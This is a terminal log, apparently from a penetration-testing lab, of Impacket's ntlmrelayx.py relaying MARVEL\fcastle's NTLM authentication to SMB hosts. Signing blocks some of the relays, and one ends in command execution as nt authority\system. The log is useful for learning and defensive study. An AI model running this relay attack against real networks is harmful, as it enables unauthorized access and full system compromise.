 ┌──(nisha㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo ntlmrelayx.py -tf targets.txt -smb2support -c "whoami"
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no lon
ger supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.86.25, attacking target smb://192.168.86.30
[-] Signing is required, attack won't work!
[*] Authenticating against smb://192.168.86.30 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-5: Received connection from 192.168.86.25, attacking target smb://192.168.86.43
[-] SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access
 rights.)
[*] Authenticating against smb://192.168.86.43 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-7: Received connection from 192.168.86.25, attacking target smb://192.168.86.30
[-] Signing is required, attack won't work!
[*] Service RemoteRegistry is in stopped state
[*] Authenticating against smb://192.168.86.30 as MARVEL\fcastle SUCCEED
[-] SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access
 rights.)
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.86.43
nt authority\system
[*] Stopping service RemoteRegistry